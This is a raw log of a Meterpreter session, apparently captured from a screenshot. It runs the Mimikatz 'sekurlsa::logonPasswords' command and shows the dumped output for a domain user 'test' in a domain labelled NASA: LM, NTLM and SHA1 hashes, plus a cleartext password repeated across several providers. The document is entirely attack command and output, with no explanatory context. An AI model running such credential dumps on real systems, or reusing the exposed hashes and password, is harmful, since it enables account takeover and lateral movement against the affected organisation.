 meterpreter > kiwi_cmd sekurlsa::logonPasswords
Authentication Id : 0 ; 5868907 (00000000:00598d6b)
Session           : Interactive from 2
User Name         : test
Domain            : NASA
Logon Server      : AD02
Logon Time        : 2022/10/4 15:02:28
SID               : S-1-5-21-320502414-1314547354-1033589243-1134
        msv :
         [00000003] Primary
         * Username : test
         * Domain   : NASA
         * LM       : a071457d1ede287118d88bf5450de277
         * NTLM     : 152a2138f75b4a0df788058aea84a25d
         * SHA1     : d0b724ef3086fa67a56994f6c1c805975ce0fecf
        tspkg :
         * Username : test
         * Domain   : NASA
         * Password : QWEasd!@#99
        wdigest :
         * Username : test
         * Domain   : NASA
         * Password : QWEasd!@#99
        kerberos :
         * Username : test
         * Domain   : NASA.GOV
         * Password : QWEasd!@#99